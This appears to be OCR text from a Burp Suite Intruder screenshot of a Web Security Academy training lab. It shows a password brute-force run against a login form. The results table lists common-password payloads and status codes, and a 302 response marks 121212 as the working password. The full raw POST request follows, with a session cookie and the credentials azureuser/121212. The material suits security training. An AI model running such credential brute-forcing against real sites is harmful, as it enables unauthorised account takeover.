 Attack Save 4. Intruder attack of https://0a1600fd03698f34820b60cb00210080.web-security-academy.net
4. Intruder attack of https://0a1600fd03698f34820b60cb00210080.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
29 121212 302 283 191
0 200 435 3250
1 123456 200 253 3250
2 password 200 254 3250
3 12345678 200 254 3250
4 qwerty 200 259 3250
5 123456789 200 260 3250
6 12345 200 243 3250
7 1234 200 296 3250
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a1600fd03698f34820b60cb00210080.web-security-academy.net
3 Cookie: session=PAOaNZDzIKPSfJTbw7EVYtMg6875Bgen
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a1600fd03698f34820b60cb00210080.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a1600fd03698f34820b60cb00210080.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=azureuser&password=121212
Search 0 highlights
Finished